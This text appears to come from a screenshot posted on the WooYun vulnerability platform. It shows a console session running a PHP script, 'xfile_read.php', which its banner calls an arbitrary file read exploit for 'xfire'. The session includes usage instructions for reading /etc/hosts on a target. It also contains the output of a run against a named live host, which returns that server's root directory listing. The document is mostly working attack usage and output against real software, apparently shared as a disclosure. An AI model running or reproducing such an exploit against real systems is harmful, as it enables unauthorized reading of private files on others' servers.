 E:\Tools And File\hack & php\wqk_武器库\Exp_Poc>php xfile_read.php
+==================================+
¦ xfire 任意文件读取利用脚本 ¦
¦ http://www.moxia.org/ ¦
¦ 墨侠团队 ¦
¦ By:T0n9 ¦
+==================================+
->代码写的不咋的，有错误的地方多担待。
->php xfile_read.php localhost /etc/hosts //不带v精简而美观
->php xfile_read.php localhost /etc/hosts v //带上v详细而准确但不美观
E:\Tools And File\hack & php\wqk_武器库\Exp_Poc>php xfile_read.php ids.wisedu.com:9081 /
Url: http://ids.wisedu.com:9081
Path: /
.autofsck
.autorelabel
bin
boot
dev
etc
file
home
lib
lib64
lost+found
media
misc
mnt
net
net.sh
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
E:\Tools And File\hack & php\wqk_武器库\Exp_Poc>_
www.wooyun.org